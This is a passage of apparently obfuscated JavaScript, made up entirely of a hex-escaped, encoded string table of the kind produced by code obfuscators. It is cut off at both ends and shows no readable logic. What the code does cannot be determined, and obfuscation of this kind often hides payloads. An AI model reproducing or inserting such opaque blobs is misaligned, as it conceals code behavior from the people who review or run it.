x33\x64\x4e\x61\x68\x64\x54\x43\x6b\x71','\x57\x36\x74\x63\x4c\x76\x56\x63\x55\x57','\x69\x62\x38\x4f\x57\x36\x33\x63\x50\x57','\x77\x64\x68\x64\x55\x67\x74\x63\x54\x47','\x57\x37\x31\x58\x77\x65\x46\x63\x55\x57','\x57\x34\x79\x38\x57\x51\x66\x56\x57\x51\x61','\x63\x43\x6b\x6a\x57\x51\x43\x31\x6f\x47','\x78\x74\x56\x64\x4f\x78\x5a\x64\x50\x57','\x57\x35\x71\x77\x57\x4f\x68\x64\x4b\x67\x4f','\x41\x38\x6b\x50\x57\x51\x7a\x52\x57\x52\x65','\x76\x6d\x6b\x69\x57\x35\x65','\x57\x36\x56\x64\x48\x66\x35\x75\x57\x4f\x38','\x71\x62\x37\x64\x4d\x67\x5a\x63\x52\x61','\x35\x50\x2b\x37\x35\x52\x6f\x63\x35\x52\x6f\x33','\x76\x38\x6b\x30\x57\x50\x72\x35\x57\x51\x75','\x35\x50\x2b\x45\x36\x7a\x32\x4f\x35\x41\x6b\x34','\x57\x35\x2f\x63\x4c\x6d\x6b\x2b\x57\x37\x74\x63\x48\x61','\x57\x50\x4e\x63\x4b\x53\x6f\x4a\x75\x33\x38','\x6e\x77\x46\x63\x55\x6d\x6b\x6c\x57\x35\x34','\x35\x50\x59\x55\x35\x41\x4d\x64\x36\x69\x2b\x65','\x66\x43\x6b\x63\x57\x52\x42\x64\x54\x6d\x6b\x38','\x7a\x38\x6b\x77\x77\x78\x6e\x4d','\x79\x6d\x6b\x74\x57\x4f\x53\x2f\x57\x4f\x79','\x35\x50\x2b\x73\x35\x6c\x2b\x35\x35\x50\x45\x57','\x57\x36\x42\x64\x56\x32\x76\x75\x61\x71','\x42\x62\x33\x64\x55\x33\x2f\x64\x47\x47','\x57\x4f\x7a\x62\x69\x58\x74\x63\x55\x61','\x57\x52\x65\x32\x68\x32\x6a\x2f','\x57\x34\x4a\x63\x55\x38\x6b\x30\x57\x36\x33\x63\x56\x47','\x6b\x6d\x6b\x69\x73\x6d\x6b\x48\x70\x71','\x35\x41\x2b\x63\x36\x7a\x55\x58\x36\x6a\x6b\x57','\x78\x43\x6b\x69\x79\x4c\x35\x62','\x35\x7a\x6b\x42\x35\x50\x36\x41\x35\x79\x45\x47','\x57\x36\x69\x49\x57\x50\x54\x47\x57\x52\x47','\x57\x51\x6a\x37\x57\x52\x50\x4a\x57\x52\x43','\x57\x51\x71\x43\x70\x67\x6a\x2f','\x7a\x72\x4a\x64\x4c\x30\x4e\x63\x4a\x61','\x57\x4f\x48\x4e\x57\x35\x4b\x32\x57\x50\x75','\x57\x36\x47\x47\x57\x52\x44\x49\x57\x50\x57','\x57\x35\x43\x6c\x57\x50\x2f\x64\x54\x4d\x69','\x57\x50\x58\x77\x44\x72\x62\x57','\x57\x36\x4f\x49\x57\x4f\x76\x38\x57\x35\x4f','\x57\x50\x6a\x51\x6e\x43\x6b\x4a\x57\x51\x30','\x71\x65\x4c\x64\x57\x36\x68\x63\x4b\x61','\x57\x36\x31\x34\x75\x53\x6b\x70\x79\x47','\x68\x49\x4f\x31\x6a\x38\x6b\x37','\x35\x50\x32\x79\x35\x35\x63\x4e\x35\x34\x36\x39','\x36\x6a\x6f\x38\x35\x4f\x6b\x6a\x35\x35\x67\x55','\x74\x53\x6b\x74\x46\x65\x35\x33','\x66\x43\x6b\x51\x57\x51\x30\x36\x66\x57','\x6e\x66\x48\x44\x68\x6d\x6b\x6a','\x63\x58\x79\x76\x6f\x43\x6b\x6a','\x77\x66\x54\x37\x57\x50\x6c\x63\x53\x57','\x43\x57\x58\x41\x73\x6d\x6f\x56','\x35\x7a\x77\x38\x35\x50\x55\x56\x36\x69\x49\x71','\x57\x34\x54\x74\x73\x68\x57','\x6f\x76\x37\x63\x4e\x53\x6b\x67\x57\x35\x34','\x57\x34\x69\x73\x57\x4f\x6d\x6d\x45\x57','\x61\x72\x6d\x30\x61\x53\x6b\x65','\x57\x37\x79\x72\x57\x34\x56\x63\x4a\x53\x6b\x4e','\x57\x34\x34\x33\x57\x52\x61\x45\x41\x47','\x72\x6d\x6b\x36\x57\x51\x6e\x65\x57\x52\x38','\x6d\x43\x6b\x6e\x74\x6d\x6b\x37\x70\x61','\x67\x77\x6e\x59\x57\x52\x78\x64\x50\x71','\x7a\x76\x4f\x55\x6f\x71','\x77\x4d\x35\x69\x57\x34\x52\x63\x53\x47','\x44\x53\x6b\x6f\x57\x37\x4f\x79\x57\x37\x79','\x57\x37\x4b\x51\x57\x50\x35\x6f\x57\x4f\x38','\x77\x32\x76\x4f\x57\x36\x37\x63\x49\x71','\x57\x50\x4a\x63\x54\x43\x6f\x50\x77\x66\x57','\x57\x52\x37\x64\x4c\x43\x6b\x52\x72\x6d\x6b\x52','\x44\x4c\x76\x59\x57\x51\x68\x63\x49\x47','\x66\x53\x6b\x58\x57\x50\x79\x70\x6c\x61','\x68\x53\x6b\x2b\x57\x50\x53\x45\x64\x61','\x57\x51\x52\x64\x52\x53\x6f\x68\x57\x34\x39\x43','\x57\x36\x71\x42\x57\x37\x78\x63\x4f\x53\x6b\x46','\x6b\x4b\x4c\x4b\x57\x51\x42\x64\x48\x57','\x57\x50\x50\x62\x63\x64\x42\x63\x4c\x47','\x35\x41\x41\x6c\x36\x41\x41\x2b\x35\x50\x45\x43','\x57\x52\x4e\x64\x4e\x6d\x6b\x55\x79\x6d\x6b\x4b','\x67\x33\x76\x79\x61\x6d\x6b\x2f','\x57\x51\x6a\x47\x69\x58\x37\x63\x4b\x47','\x57\x4f\x31\x39\x57\x52\x54\x6d\x57\x50\x71','\x57\x36\x37\x64\x4d\x4e\x58\x51\x67\x71','\x6d\x53\x6b\x4b\x7a\x38\x6b\x4c\x68\x71','\x35\x7a\x6b\x78\x35\x42\x55\x64\x36\x6c\x49\x4d','\x72\x43\x6b\x68\x57\x34\x4f\x6d\x57\x51\x4f','\x36\x79\x73\x2f\x35\x37\x32\x5a\x35\x7a\x6b\x49','\x57\x50\x50\x44\x63\x6d\x6b\x41\x57\x4f\x79','\x77\x4a\x2f\x64\x4a\x67\x5a\x63\x4e\x47','\x57\x36\x31\x37\x71\x6d\x6b\x75\x73\x61','\x57\x52\x52\x64\x4b\x43\x6b\x63\x45\x38\x6b\x66','\x36\x69\x6b\x46\x35\x35\x51\x2b\x35\x36\x45\x32','\x57\x36\x75\x69\x57\x51\x65\x74\x7a\x47','\x68\x78\x56\x64\x55\x6d\x6b\x7a\x57\x36\x47','\x57\x35\x46\x64\x53\x53\x6b\x6d\x44\x72\x61','\x57\x50\x78\x64\x55\x6d\x6b\x59\x76\x6d\x6b\x33','\x57\x37\x70\x64\x48\x65\x72\x6f\x69\x61','\x35\x41\x2b\x61\x35\x79\x59\x51\x35\x50\x77\x78','\x57\x52\x65\x56\x70\x77\x58\x2b','\x6a\x68\x54\x4b\x57\x51\x2f\x64\x48\x71','\x57\x35\x74\x64\x53\x73\x33\x64\x4e\x43\x6b\x61','\x57\x37\x65\x43\x57\x52\x42\x64\x49\x30\x61','\x57\x51\x48\x66\x57\x36\x47\x6c\x57\x52\x69','\x74\x63\x6a\x4f\x76\x38\x6f\x6d','\x57\x34\x4e\x63\x4e\x43\x6b\x66\x57\x34\x33\x63\x48\x57','\x57\x52\x4c\x6b\x69\x48\x2f\x63\x47\x47','\x66\x53\x6b\x37\x57\x36\x34\x4d\x61\x71','\x75\x43\x6b\x35\x57\x36\x30\x62\x57\x4f\x38','\x57\x36\x52\x63\x4a\x30\x66\x2f\x57\x51\x6d','\x70\x53\x6b\x79\x57\x4f\x38\x4d\x62\x61','\x76\x53\x6b\x59\x6f\x33\x65\x41','\x41\x6d\x6b\x45\x78\x4e\x76\x54','\x57\x50\x46\x64\x48\x43\x6b\x35\x71\x43\x6b\x36','\x57\x35\x78\x63\x53\x4c\x4e\x63\x56\x53\x6f\x69','\x7a\x53\x6b\x48\x57\x50\x44\x68\x57\x4f\x4b','\x70\x65\x72\x6e','\x57\x35\x71\x56\x57\x52\x75\x56\x46\x71','\x35\x35\x49\x71\x35\x50\x73\x6b\x35\x79\x49\x41','\x57\x36\x4c\x42\x6e\x53\x6f\x71\x71\x61','\x57\x52\x76\x33\x69\x43\x6b\x78\x57\x51\x61','\x6e\x4b\x62\x75\x57\x4f\x5a\x64\x56\x71','\x77\x4e\x6a\x73\x57\x4f\x4e\x63\x56\x61','\x70\x66\x50\x2b\x57\x51\x46\x64\x50\x47','\x57\x34\x52\x63\x56\x4c\x6a\x49\x57\x51\x53','\x57\x52\x47\x51\x67\x30\x6e\x64','\x57\x50\x7a\x52\x57\x35\x4b\x4e\x57\x50\x57','\x57\x50\x33\x64\x4e\x6d\x6f\x41\x57\x36\x54\x48','\x46\x62\x2f\x64\x55\x4d\x56\x64\x50\x47','\x73\x6d\x6b\x7a\x74\x75\x6e\x4d','\x57\x34\x37\x63\x54\x53\x6b\x74\x57\x35\x64\x63\x4b\x61','\x72\x71\x78\x64\x4d\x4c\x42\x63\x4b\x61','\x57\x50\x31\x2f\x57\x52\x6e\x33\x57\x51\x75','\x57\x52\x7a\x37\x57\x36\x65\x58\x57\x4f\x47','\x57\x51\x31\x44\x65\x53\x6b\x76\x57\x51\x75','\x6b\x71\x79\x78\x65\x53\x6b\x4c','\x77\x43\x6b\x58\x73\x5a\x30\x35','\x57\x34\x75\x33\x57\x50\x61\x73\x42\x47','\x57\x34\x33\x63\x47\x68\x46\x63\x49\x6d\x6f\x2b','\x57\x37\x4a\x64\x4a\x5a\x42\x64\x50\x53\x6b\x78','\x57\x50\x46\x63\x4a\x53\x6f\x59\x57\x37\x64\x63\x4b\x71','\x45\x47\x64\x64\x47\x67\x37\x64\x4e\x61','\x67\x57\x53\x6d\x69\x53\x6b\x35','\x70\x31\x31\x74\x57\x4f\x6d','\x57\x4f\x72\x43\x57\x50\x62\x4f\x57\x50\x47','\x57\x52\x43\x50\x57\x35\x47\x2f\x69\x61','\x6a\x4c\x4e\x63\x55\x43\x6b\x41\x57\x37\x47','\x57\x51\x48\x58\x6f\x63\x42\x63\x48\x71','\x67\x57\x61\x77\x6a\x38\x6b\x74','\x71\x4b\x50\x52\x57\x36\x74\x63\x56\x71','\x36\x42\x49\x44\x36\x69\x6b\x6d\x35\x7a\x6b\x6b','\x75\x4e\x39\x58\x57\x52\x70\x63\x47\x57','\x57\x36\x58\x51\x42\x31\x6c\x64\x50\x61','\x57\x52\x7a\x68\x57\x50\x31\x63\x57\x50\x53','\x36\x7a\x55\x78\x35\x4f\x73\x79\x35\x6c\x36\x4b','\x35\x52\x6b\x70\x35\x6c\x36\x6a\x35\x35\x73\x67','\x7a\x5a\x68\x64\x53\x61','\x41\x67\x34\x32\x64\x68\x47','\x57\x36\x74\x63\x4b\x31\x4e\x63\x55\x4a\x30','\x57\x50\x76\x67\x79\x72\x66\x6f','\x79\x6d\x6b\x45\x57\x35\x69\x69\x57\x50\x53','\x67\x53\x6b\x56\x57\x50\x78\x64\x51\x53\x6b\x65','\x46\x75\x58\x54\x57\x35\x37\x63\x47\x47','\x36\x7a\x4d\x48\x35\x4f\x6f\x43\x35\x7a\x6b\x57','\x44\x4e\x66\x43\x57\x51\x56\x63\x4d\x61','\x35\x34\x36\x46\x35\x41\x36\x76\x35\x35\x67\x53','\x57\x51\x57\x38\x57\x35\x47\x33\x6d\x61','\x57\x37\x74\x63\x4d\x77\x2f\x63\x53\x43\x6f\x75','\x57\x4f\x6d\x77\x46\x53\x6f\x6f\x70\x71','\x45\x43\x6b\x6b\x57\x36\x69\x44\x57\x51\x71','\x57\x35\x46\x64\x4e\x49\x4a\x64\x4a\x38\x6b\x76','\x57\x36\x42\x64\x49\x78\x31\x69\x68\x61','\x57\x51\x4b\x5a\x62\x67\x58\x74','\x57\x36\x2f\x64\x4f\x6d\x6b\x79\x75\x57\x38','\x57\x35\x69\x63\x57\x52\x4b\x33\x77\x71','\x57\x50\x53\x34\x57\x36\x61\x41\x6b\x57','\x6f\x4e\x37\x64\x4a\x6d\x6b\x6a\x57\x35\x47','\x46\x53\x6b\x73\x7a\x4d\x6e\x50','\x57\x36\x4e\x64\x4b\x32\x54\x75\x6b\x57','\x57\x37\x47\x47\x57\x52\x72\x6d\x57\x50\x71','\x57\x4f\x58\x6c\x57\x37\x75\x6b\x57\x52\x4f','\x61\x30\x33\x64\x55\x53\x6b\x73\x57\x35\x71','\x76\x61\x66\x42\x74\x43\x6f\x56','\x57\x36\x6c\x63\x4b\x32\x62\x79\x57\x52\x4f','\x57\x35\x4e\x63\x4e\x6d\x6b\x2f\x57\x37\x2f\x63\x47\x61','\x57\x36\x58\x67\x43\x78\x5a\x63\x4c\x61','\x57\x52\x79\x50\x57\x34\x47\x2b\x6c\x61','\x44\x38\x6b\x38\x72\x33\x76\x61','\x78\x5a\x78\x64\x4d\x4b\x52\x63\x4c\x61','\x64\x4c\x52\x64\x4d\x6d\x6b\x52\x57\x34\x57','\x78\x4c\x6e\x48\x57\x37\x64\x63\x4d\x47','\x6f\x75\x48\x45\x61\x43\x6b\x2b','\x57\x37\x78\x63\x56\x30\x5a\x63\x4c\x6d\x6f\x44','\x36\x69\x6b\x53\x35\x35\x4d\x6a\x35\x36\x73\x35','\x57\x34\x6d\x65\x57\x34\x37\x63\x4d\x38\x6b\x42','\x36\x42\x55\x37\x35\x6c\x59\x6d\x36\x6c\x6f\x49','\x57\x50\x58\x67\x68\x48\x74\x63\x55\x47','\x36\x7a\x55\x56\x35\x41\x45\x65\x35\x79\x77\x6a','\x57\x50\x74\x63\x53\x38\x6f\x73\x57\x35\x52\x63\x55\x61','\x57\x4f\x72\x68\x57\x37\x57\x78\x57\x51\x6d','\x35\x42\x2b\x6a\x35\x4f\x67\x50\x35\x52\x55\x33','\x76\x6d\x6b\x74\x71\x73\x69\x74','\x66\x4c\x7a\x64\x69\x38\x6b\x36','\x57\x4f\x6c\x64\x4f\x6d\x6b\x58\x72\x38\x6b\x6f','\x57\x34\x65\x51\x57\x34\x68\x63\x55\x6d\x6b\x78','\x57\x50\x33\x63\x4e\x38\x6f\x31\x46\x66\x30','\x57\x50\x43\x56\x69\x65\x58\x52','\x57\x35\x37\x63\x48\x68\x33\x63\x4c\x53\x6f\x2f','\x35\x50\x59\x6c\x35\x34\x59\x64\x35\x50\x41\x36','\x64\x53\x6b\x70\x72\x53\x6b\x6b','\x35\x7a\x63\x6d\x36\x69\x49\x51\x35\x7a\x2b\x57','\x6e\x53\x6b\x45\x57\x50\x6d\x53\x67\x61','\x71\x74\x70\x64\x50\x32\x78\x64\x53\x71','\x70\x33\x62\x75\x57\x51\x52\x64\x48\x71','\x73\x38\x6b\x57\x57\x50\x62\x6c\x57\x4f\x69','\x57\x51\x31\x79\x57\x34\x43\x45\x57\x50\x69','\x79\x6d\x6b\x4c\x73\x48\x34\x56','\x57\x50\x61\x51\x57\x36\x4f\x38\x70\x57','\x73\x43\x6b\x2f\x72\x65\x6e\x74','\x57\x51\x71\x41\x57\x34\x53\x46\x64\x61','\x70\x48\x61\x78\x67\x53\x6b\x4c','\x66\x4c\x76\x46\x57\x51\x64\x64\x50\x47','\x36\x6b\x59\x70\x35\x6c\x59\x33\x35\x4f\x73\x7a','\x45\x4b\x43\x6d\x6a\x4e\x4b','\x57\x35\x44\x6a\x42\x38\x6b\x35\x77\x57','\x43\x53\x6b\x4e\x45\x71','\x57\x34\x39\x4d\x41\x43\x6b\x69\x77\x61','\x78\x53\x6b\x38\x57\x36\x43\x46\x57\x37\x57','\x57\x35\x75\x45\x57\x50\x38\x35\x44\x47','\x46\x53\x6b\x72\x57\x34\x34','\x43\x5a\x54\x4b\x72\x53\x6f\x32','\x57\x37\x68\x63\x4a\x53\x6b\x73\x57\x34\x37\x63\x52\x61','\x70\x31\x52\x63\x4d\x53\x6b\x41\x57\x35\x34','\x57\x52\x6e\x6f\x6b\x43\x6b\x4e\x57\x4f\x65','\x36\x6b\x59\x43\x35\x50\x77\x61\x35\x50\x77\x33','\x57\x35\x48\x6e\x74\x4d\x78\x64\x4e\x47','\x36\x6b\x63\x51\x36\x7a\x36\x37\x35\x42\x49\x4e','\x57\x51\x48\x78\x57\x50\x7a\x39\x57\x50\x61','\x36\x6b\x55\x75\x35\x7a\x49\x78\x36\x6c\x6b\x39','\x77\x5a\x70\x64\x4b\x33\x33\x64\x4f\x57','\x57\x4f\x75\x7a\x79\x38\x6f\x64\x66\x57','\x57\x36\x37\x64\x49\x6d\x6b\x46\x72\x72\x65','\x74\x38\x6b\x31\x57\x50\x64\x63\x4e\x4d\x69','\x62\x53\x6b\x44\x57\x52\x4f\x6c\x6d\x61','\x45\x68\x4c\x44\x57\x34\x68\x63\x4b\x71','\x57\x34\x69\x6b\x57\x50\x4c\x53\x57\x4f\x38','\x66\x6d\x6b\x42\x57\x51\x52\x64\x4a\x38\x6b\x33','\x57\x35\x33\x63\x4e\x33\x31\x6f','\x6b\x64\x71\x31\x57\x34\x68\x63\x4d\x61','\x66\x47\x4b\x62\x57\x34\x70\x63\x50\x61','\x57\x37\x54\x57\x7a\x53\x6b\x34\x78\x61','\x57\x35\x57\x78\x57\x51\x44\x6f\x57\x50\x6d','\x6a\x4c\x74\x63\x48\x6d\x6b\x41\x57\x34\x61','\x57\x52\x75\x7a\x57\x34\x79\x73\x64\x47','\x35\x42\x2b\x51\x35\x6c\x51\x50\x35\x34\x2b\x30','\x57\x51\x61\x34\x74\x43\x6f\x74\x66\x71','\x57\x52\x4c\x73\x6c\x43\x6b\x77\x57\x4f\x79','\x64\x63\x30\x2b\x70\x43\x6b\x79','\x36\x79\x45\x5a\x35\x51\x59\x2f\x35\x36\x4d\x6c','\x75\x43\x6b\x78\x57\x4f\x4c\x6e\x57\x50\x38','\x70\x61\x4f\x31\x68\x38\x6b\x32','\x6c\x49\x6d\x61\x57\x34\x4e\x63\x55\x71','\x57\x51\x61\x35\x78\x38\x6f\x64\x66\x61','\x57\x36\x66\x4f\x44\x4e\x4a\x64\x4c\x47','\x57\x37\x6c\x63\x55\x33\x68\x63\x56\x74\x53','\x36\x6c\x77\x77\x35\x4f\x6f\x51\x35\x41\x41\x50','\x57\x51\x4f\x4e\x57\x36\x4f\x79\x62\x71','\x57\x50\x44\x41\x57\x51\x39\x4d\x57\x51\x38','\x57\x50\x38\x6e\x44\x53\x6f\x45\x67\x71','\x57\x51\x4c\x51\x57\x52\x48\x63\x57\x52\x69','\x35\x50\x2b\x37\x36\x7a\x59\x58\x35\x6c\x2b\x31','\x57\x52\x5a\x64\x50\x4d\x39\x4e\x62\x47','\x57\x50\x66\x73\x6f\x6d\x6b\x44\x57\x51\x75','\x57\x51\x6e\x61\x70\x64\x68\x63\x52\x71','\x76\x43\x6b\x2f\x41\x30\x6e\x53','\x65\x47\x53\x69\x57\x36\x64\x63\x51\x71','\x57\x34\x37\x63\x47\x31\x68\x63\x4e\x6d\x6f\x74','\x57\x4f\x72\x46\x79\x72\x58\x4a','\x36\x6c\x6b\x48\x35\x34\x2b\x39\x36\x6a\x41\x5a','\x78\x4e\x62\x64\x57\x35\x6c\x63\x52\x57','\x57\x37\x76\x4a\x42\x53\x6b\x68\x45\x57','\x36\x41\x6f\x36\x35\x6c\x32\x49\x35\x41\x2b\x6c','\x57\x35\x31\x4f\x45\x43\x6b\x35\x74\x47','\x57\x36\x71\x4e\x57\x4f\x4b\x71\x41\x71','\x57\x34\x53\x37\x57\x50\x4a\x64\x4c\x32\x69','\x57\x50\x6e\x57\x67\x47','\x6f\x43\x6b\x73\x7a\x6d\x6b\x51\x65\x71','\x57\x52\x62\x78\x57\x52\x76\x47\x57\x51\x6d','\x57\x52\x7a\x55\x42\x48\x58\x48','\x64\x43\x6b\x39\x57\x4f\x71\x76\x64\x47','\x62\x76\x5a\x63\x48\x38\x6b\x41','\x46\x49\x42\x64\x50\x78\x6c\x63\x4e\x57','\x57\x36\x5a\x64\x53\x67\x39\x6d\x57\x51\x34','\x57\x4f\x35\x55\x57\x37\x38\x69\x57\x51\x47','\x76\x38\x6b\x30\x7a\x32\x4c\x4a','\x57\x50\x4f\x65\x57\x37\x4b\x39\x6a\x71','\x57\x36\x54\x79\x7a\x53\x6b\x6e\x77\x71','\x57\x35\x33\x64\x4f\x72\x33\x64\x4a\x53\x6b\x2f','\x72\x74\x33\x64\x4a\x77\x56\x63\x47\x47','\x57\x37\x75\x51\x57\x37\x65\x69\x7a\x57','\x71\x5a\x70\x64\x56\x67\x33\x64\x53\x71','\x57\x51\x71\x37\x77\x53\x6f\x71\x6a\x47','\x7a\x72\x50\x73\x75\x43\x6f\x51','\x57\x34\x31\x66\x79\x38\x6b\x2b\x41\x57','\x57\x36\x42\x63\x48\x4c\x4e\x63\x48\x73\x53','\x57\x34\x4a\x63\x48\x76\x68\x63\x4e\x43\x6f\x4a','\x46\x4d\x39\x67\x57\x52\x74\x63\x51\x57','\x57\x4f\x66\x31\x57\x51\x44\x4d\x57\x4f\x71','\x35\x50\x2b\x4c\x35\x6c\x59\x7a\x36\x6b\x4d\x57','\x57\x35\x6c\x64\x50\x53\x6b\x57\x74\x5a\x53','\x57\x35\x4e\x64\x56\x64\x64\x64\x4c\x38\x6b\x35','\x57\x34\x6d\x58\x57\x50\x79\x2b\x79\x61','\x7a\x38\x6b\x57\x57\x35\x57\x61\x57\x51\x30','\x73\x66\x69\x6f\x66\x78\x53','\x57\x37\x33\x64\x48\x59\x4a\x64\x47\x43\x6b\x78','\x57\x35\x47\x30\x57\x34\x52\x63\x4e\x53\x6b\x48','\x57\x35\x6e\x53\x71\x38\x6b\x38\x77\x71','\x46\x4d\x4c\x5a\x57\x52\x64\x63\x50\x71','\x57\x4f\x62\x59\x57\x52\x54\x52','\x57\x36\x56\x63\x54\x77\x44\x64\x57\x50\x4f','\x57\x52\x58\x37\x78\x58\x31\x34','\x57\x51\x7a\x4f\x57\x37\x57\x69\x57\x51\x6d','\x57\x35\x5a\x64\x48\x59\x52\x63\x4e\x38\x6f\x73','\x57\x37\x7a\x36\x73\x6d\x6b\x69\x46\x47','\x43\x59\x39\x68\x73\x53\x6f\x38','\x6d\x4c\x6a\x76\x57\x50\x46\x64\x56\x57','\x36\x6b\x36\x39\x35\x52\x63\x61\x36\x79\x4d\x61','\x57\x52\x44\x4e\x57\x36\x75\x4e\x57\x50\x43','\x74\x6d\x6b\x31\x57\x51\x68\x63\x51\x4c\x71','\x57\x36\x52\x64\x55\x6d\x6b\x5a\x44\x48\x57','\x42\x53\x6b\x6d\x57\x35\x79\x74\x57\x36\x61','\x71\x4c\x48\x30\x57\x51\x2f\x63\x49\x47','\x68\x49\x69\x32\x57\x36\x42\x63\x4e\x61','\x57\x4f\x54\x47\x63\x38\x6b\x58','\x57\x34\x66\x38\x79\x4c\x4a\x63\x54\x57','\x57\x52\x50\x6f\x57\x37\x71\x65\x57\x52\x57','\x36\x42\x55\x63\x35\x50\x55\x32\x35\x6c\x32\x4d','\x42\x53\x6b\x6b\x57\x4f\x4e\x63\x4b\x68\x4f','\x76\x43\x6b\x33\x45\x78\x6a\x6c','\x35\x42\x36\x76\x35\x35\x2b\x6c\x35\x79\x41\x42','\x74\x43\x6b\x45\x57\x37\x30\x48\x57\x35\x47','\x57\x4f\x5a\x64\x52\x6d\x6f\x4b\x57\x35\x7a\x52','\x57\x52\x7a\x46\x68\x6d\x6b\x79\x57\x50\x38','\x57\x52\x62\x72\x6e\x38\x6b\x46\x57\x51\x34','\x57\x34\x6e\x41\x66\x43\x6f\x53\x41\x71','\x35\x42\x59\x6b\x35\x6c\x2b\x38\x36\x6c\x6f\x43','\x57\x35\x39\x52\x79\x53\x6b\x78\x74\x61','\x77\x4a\x64\x64\x50\x32\x70\x64\x4f\x47','\x44\x62\x6e\x69\x75\x6d\x6f\x57','\x57\x50\x78\x64\x50\x43\x6f\x50\x57\x37\x7a\x61','\x57\x50\x75\x52\x57\x36\x34\x65\x65\x57','\x61\x77\x7a\x67\x63\x38\x6b\x4d','\x61\x65\x46\x64\x4a\x53\x6b\x44\x57\x35\x38','\x57\x35\x54\x7a\x77\x6d\x6b\x74\x41\x71','\x36\x7a\x4d\x4e\x35\x35\x32\x43\x36\x6c\x67\x76','\x44\x6d\x6b\x61\x57\x50\x68\x63\x4b\x4d\x57','\x79\x72\x4a\x64\x55\x31\x70\x64\x54\x47','\x72\x78\x39\x56\x57\x51\x70\x63\x51\x61','\x57\x36\x31\x34\x72\x6d\x6b\x4b','\x6c\x4e\x54\x63\x57\x51\x70\x64\x48\x71','\x57\x37\x53\x69\x57\x34\x5a\x63\x56\x43\x6b\x31','\x41\x61\x58\x59\x73\x53\x6f\x73','\x57\x34\x42\x63\x4a\x30\x66\x6b\x57\x52\x38','\x79\x53\x6b\x50\x57\x52\x64\x63\x56\x66\x79','\x57\x52\x38\x66\x57\x34\x47\x68\x64\x47','\x75\x75\x35\x4e\x57\x36\x6c\x63\x51\x47','\x57\x35\x39\x73\x79\x6d\x6b\x78\x46\x61','\x57\x50\x47\x63\x68\x4e\x7a\x32','\x35\x41\x59\x6d\x35\x41\x59\x4b\x35\x6c\x49\x50','\x79\x38\x6b\x55\x57\x52\x6c\x63\x4f\x68\x47','\x45\x43\x6b\x51\x57\x4f\x6c\x63\x48\x31\x57','\x57\x4f\x2f\x63\x49\x38\x6f\x6b\x42\x75\x53','\x57\x37\x37\x63\x4c\x77\x5a\x63\x4a\x43\x6f\x39','\x78\x4c\x43\x50\x6c\x66\x4b','\x57\x50\x34\x6c\x72\x43\x6f\x44\x66\x61','\x45\x53\x6b\x31\x71\x74\x38\x44','\x43\x53\x6b\x78\x41\x5a\x30\x45','\x57\x52\x53\x4e\x42\x53\x6f\x64\x6a\x61','\x73\x4d\x62\x4b\x57\x4f\x68\x63\x51\x61','\x63\x4d\x68\x63\x52\x38\x6b\x72\x57\x37\x61','\x57\x52\x76\x56\x6e\x53\x6b\x7a\x57\x51\x34','\x35\x7a\x6b\x67\x35\x42\x32\x2f\x36\x69\x55\x33','\x57\x51\x65\x6e\x79\x6d\x6f\x41\x6e\x71','\x73\x53\x6b\x59\x41\x63\x75\x4d','\x57\x51\x4f\x45\x57\x37\x71\x64\x6f\x47','\x57\x34\x6d\x58\x57\x52\x71\x44\x72\x71','\x57\x51\x6a\x36\x57\x4f\x62\x78\x57\x52\x65','\x77\x76\x50\x72\x57\x52\x2f\x63\x51\x57','\x7a\x77\x58\x68\x57\x50\x37\x63\x54\x47','\x57\x35\x62\x2f\x79\x33\x64\x63\x54\x47','\x36\x7a\x4d\x37\x35\x4f\x67\x58\x36\x69\x51\x5a','\x57\x4f\x58\x79\x42\x62\x4c\x35','\x68\x30\x70\x64\x4d\x43\x6b\x69\x57\x36\x47','\x75\x43\x6b\x4f\x57\x50\x70\x63\x51\x4e\x79','\x61\x38\x6b\x34\x57\x52\x46\x64\x50\x6d\x6b\x6b','\x57\x35\x4e\x63\x4c\x76\x46\x63\x51\x53\x6f\x33','\x57\x35\x42\x63\x50\x77\x64\x63\x4c\x38\x6f\x61','\x70\x65\x70\x63\x53\x38\x6b\x6a\x57\x37\x34','\x41\x53\x6b\x43\x57\x52\x72\x30','\x57\x36\x74\x64\x4f\x33\x6e\x67\x57\x51\x38','\x57\x36\x69\x62\x57\x4f\x43\x58\x78\x61','\x35\x7a\x63\x30\x35\x37\x77\x4a\x35\x41\x73\x79','\x72\x43\x6b\x68\x57\x35\x61\x71\x57\x34\x79','\x41\x38\x6b\x52\x57\x36\x6d\x53\x57\x35\x71','\x57\x52\x52\x64\x4b\x43\x6b\x4a\x45\x53\x6b\x41','\x57\x34\x2f\x64\x54\x4e\x35\x71','\x57\x37\x44\x79\x78\x38\x6b\x71\x77\x57','\x63\x5a\x43\x4c\x57\x37\x4a\x63\x49\x71','\x57\x36\x33\x64\x56\x38\x6b\x51\x76\x63\x30','\x57\x35\x78\x63\x4f\x4e\x6a\x56\x57\x50\x47','\x74\x59\x4e\x64\x50\x75\x33\x63\x4f\x61','\x36\x42\x55\x6b\x35\x36\x59\x4a\x35\x52\x73\x47','\x73\x78\x6d\x41\x6b\x77\x53','\x57\x4f\x4a\x63\x56\x6d\x6f\x37\x74\x75\x34','\x57\x37\x56\x63\x56\x77\x4a\x63\x56\x49\x4b','\x42\x58\x5a\x64\x50\x4e\x42\x63\x4a\x61','\x35\x7a\x73\x79\x35\x42\x63\x48\x36\x6a\x45\x32','\x57\x51\x33\x64\x47\x43\x6f\x4b\x57\x37\x6e\x6d','\x57\x37\x33\x64\x53\x65\x39\x70\x69\x71','\x57\x37\x4e\x64\x51\x4a\x70\x64\x4e\x43\x6b\x36','\x61\x53\x6b\x53\x57\x50\x70\x64\x4f\x38\x6b\x67','\x57\x34\x37\x63\x4e\x38\x6b\x33\x57\x34\x42\x63\x56\x57','\x57\x36\x44\x4a\x75\x30\x5a\x63\x4b\x47','\x35\x41\x77\x44\x35\x51\x2b\x6b\x35\x41\x32\x4a','\x57\x50\x56\x63\x4e\x38\x6f\x55\x43\x4d\x4f','\x41\x53\x6b\x6e\x57\x34\x69\x4a\x57\x37\x61','\x57\x34\x69\x50\x57\x52\x57\x44\x79\x71','\x75\x38\x6b\x71\x57\x52\x76\x50\x57\x51\x4b','\x78\x58\x4a\x64\x4f\x78\x78\x63\x48\x47','\x36\x6a\x73\x71\x36\x69\x63\x63\x35\x4f\x49\x66','\x57\x35\x44\x79\x42\x6d\x6b\x2b\x7a\x71','\x79\x43\x6b\x6e\x57\x34\x43\x49\x57\x50\x4f','\x35\x51\x45\x63\x35\x4f\x67\x46\x35\x34\x36\x4b','\x6c\x38\x6b\x2b\x57\x4f\x75\x32\x70\x57','\x57\x34\x37\x64\x4f\x53\x6b\x74\x72\x63\x53','\x57\x52\x62\